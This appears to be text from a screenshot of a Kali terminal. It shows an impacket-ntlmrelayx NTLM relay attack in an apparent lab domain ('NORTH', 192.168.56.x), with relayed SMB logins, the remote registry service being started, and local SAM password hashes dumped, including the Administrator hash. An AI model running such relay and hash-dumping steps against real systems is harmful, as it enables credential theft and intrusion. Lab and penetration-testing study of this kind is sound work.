 ┌──(kali㉿kali)-[~]
└─$ impacket-ntlmrelayx -tf smb_relay.txt -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.22
[*] Authenticating against smb://192.168.56.22 as NORTH/EDDARD.STARK SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.21
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Authenticating against smb://192.168.56.21 as NORTH/EDDARD.STARK SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, but there are no more targets left!
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] SMBD-Thread-8 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, but there are no more targets left!
[*] Target system bootKey: 0×7e56b67954242e190d70756d1dacd546
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fc1040929894fbc7780e0ecd8cb188d4:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Done dumping SAM hashes for host: 192.168.56.22
[*] Stopping service RemoteRegistry